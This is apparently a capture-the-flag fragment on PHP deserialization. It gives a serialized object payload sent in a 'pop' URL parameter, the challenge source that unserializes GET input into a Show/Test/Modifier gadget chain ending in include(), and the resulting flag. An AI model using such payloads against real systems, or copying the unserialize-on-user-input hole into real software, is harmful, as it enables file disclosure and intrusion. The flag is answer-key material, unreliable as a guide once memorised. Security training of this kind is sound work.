 127.0.0.1/php_ser_Class-master/class13/1.php?pop=O:4:"Show":2:{s:6:"source";r:1;s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:3:"var";s:8:"flag.php";}}}
<?php
//flag is in flag.php
highlight_file(__FILE__);
error_reporting(0);
class Modifier {
private $var;
public function append($value)
{
include($value);
echo $flag;
}
public function __invoke(){
$this->append($this->var);
}
}
class Show{
public $source;
public $str;
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
echo $this->source;
}
}
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
?> ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}